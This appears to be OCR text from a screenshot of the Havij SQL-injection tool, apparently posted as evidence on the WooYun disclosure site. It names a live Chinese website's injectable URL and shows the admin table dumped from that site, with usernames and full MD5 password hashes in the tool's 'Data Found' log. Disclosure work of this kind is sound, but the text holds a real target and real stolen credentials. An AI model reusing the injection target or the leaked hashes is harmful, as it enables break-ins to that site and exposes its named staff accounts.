 Havij
Target: http://dingxincf.com/News.php?typeid=23
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dingxincf2016
about
actcode
admin
id
userid
uname
password
start
logintime
usertype
admintype
affiche
authen
uname password
芳芳 96e79218965eb72c92a549dd...
admin 4a8decda5da3165debdc5e72...
zhang ab554a477dc8b2e37badc2d8...
peng 9eb589e9991a80c3987f9ba8...
小周 96e79218965eb72c92a549dd...
范范 96e79218965eb72c92a549dd...
caiwu 7ca5a3bfd6fc1514422194905...
jingjing 6a5e61b5e97c696a8ed7aea6...
萍萍 96e79218965eb72c92a549dd...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: uname,password=范范^96e79218965eb72c92a549dd5a330112
Data Found: uname,password=萍萍^96e79218965eb72c92a549dd5a330112
Data Found: uname,password=caiwu^7ca5a3bfd6fc151442219490509cb4d8
Data Found: uname,password=admin^4a8decda5da3165debdc5e7283980a2d
Data Found: uname,password=jingjing^6a5e61b5e97c696a8ed7aea6aa418260
Data Found: uname,password=zhang^ab554a477dc8b2e37badc2d8bd1a1871
Data Found: uname,password=芳芳^96e79218965eb72c92a549dd5a330112
www.wooyun.org